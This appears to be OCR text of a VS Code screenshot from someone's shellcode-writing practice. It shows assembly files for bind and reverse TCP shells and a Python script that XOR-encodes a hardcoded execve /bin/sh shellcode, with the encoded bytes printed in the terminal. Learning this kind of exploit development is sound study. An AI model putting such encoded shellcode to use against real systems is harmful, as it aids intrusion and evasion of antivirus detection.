 Activities Visual Studio Code Tue May 5, 17:30:35
xor-encode.py - asm - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
practice_bind_tcp.nasm
xor-encode.py
execve_shellcode.txt
execve.nasm
xor-decode.nasm
ASM
reverse_tcp
reverse_tcp.nasm
reverse_tcp.o
scanf
scanf.nasm
scanf.o
server
shell.nasm
shell.o
shellcode
shellcode_skeleton
C shellcode_skeleton.c
ASM shellcode.asm
C simpleclient.c
C simpleserver.c
simplestack
simplestack.nasm
simplestack.o
stringcompare
stringcompare.nasm
stringcompare.o
stringcopy
stringcopy.nasm
stringcopy.o
temp
temp.nasm
temp.o
temp.py
test.nasm
xor-decode
xor-decode.nasm
xor-decode.o
xor-encode.py
OUTLINE
TIMELINE
practice_bind_tcp.nasm xor-encode.py execve_shellcode.txt execve.nasm xor-decode.nasm
xor-encode.py > ...
1
2 #   shellcode = input("Enter Shellcode")
3
4 #shellcode =  "x31xf6x31xdbx31xc9x31xd2x31xc0x31xffxb0x66xb3x01x56x6ax01x6ax02x89xe1xcdx80x89
5
6 shellcode = 'x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6ex89xe3x89xc1xb0x0bxcdx80'
7 value = input("Enter value to xor shellcode")
8
9
10 if value in shellcode:
11     print("value is in shellcode,if xored that would result in null byte")
12
13 #value = bin(int(value,16))[2:].zfill(8)
14 hex_dump = list(shellcode)
15
16 for i in hex_dump:
17
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 1: Python
nikki@lappy:~/Desktop/asm$ /usr/bin/python3 /home/nikki/Desktop/asm/xor-encode.py
Enter value to xor shellcodebb
['31', 'c0', '50', '68', '2f', '2f', '73', '68', '68', '2f', '62', '69', '6e', '89', 'e3', '89', 'c1', 'b0', '0b', 'cd', '80']
0x8a,0x7b,0xeb,0xd3,0x94,0x94,0xc8,0xd3,0xd3,0x94,0xd9,0xd2,0xd5,0x32,0x58,0x32,0x7a,0xb,0xb0,0x76,0x3b,
21
nikki@lappy:~/Desktop/asm$
Python 3.6.9 64-bit 0 0 Ln 42, Col 12 Spaces: 4 UTF-8 LF Python